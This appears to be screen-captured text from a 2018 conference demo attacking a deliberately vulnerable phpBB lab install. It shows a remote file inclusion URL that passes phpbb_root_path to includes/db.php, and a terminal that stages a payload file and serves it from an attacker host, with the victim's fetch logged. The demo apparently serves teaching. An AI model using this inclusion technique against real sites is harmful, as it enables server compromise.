 Andrew
phpinfo()
URL Decoder/Er
hax.kostarevas.
New Tab
emf-victim/
emf-victim - Andrejus' Vulnerable phpBB Installation for EMF'18 :: Index
emf-victim/includes/db.php
emf-victim/includes/db.php?dbms=mysql
emf-demo - Andrejus' Vulnerable phpBB Installation for EMF'18 :: Index
emf-victim/includes/db.php?dbms=mysql&phpEx=php&phpbb_root_path=http%3A%2F%2F... - phpinfo()
emf- - Google Search
10:43
Good morning, Andrejus.
Carpathian, Ukraine
root@emf-attacker: ~
File Edit View Search Terminal Help
root@emf-attacker:~/public/db# ls
mysql2.php mysql.php
root@emf-attacker:~/public/db# rm mysql.php
root@emf-attacker:~/public/db# mv mysql2.php mysql.php
root@emf-attacker:~/public/db# cd ~
root@emf-attacker:~# mv mysql2.php mysql.php
mv: cannot stat 'mysql2.php': No such file or directory
root@emf-attacker:~# http-server -p 80 public/
Starting up http-server, serving public/
Available on:
http://127.0.0.1:80
http://209.97.141.183:80
http://10.16.0.7:80
Hit CTRL-C to stop the server
[Sat Sep 01 2018 09:42:52 GMT+0000 (UTC)] "GET /db/mysql.php" "undef
ined"
language
login.php
memberlist.php
modcp.php
posting.php
privmsg.php
profile.php
search.php
templates
test.html.save
update_to_RC3.php
upgrade.php
viewforum.php
viewonline.php
viewtopic.php
$ touch
[4] 0:nc* "emf-attacker" 09:43 01-Sep-18
Google Chrome 1.62GHz 19.3 ms Sat 10:43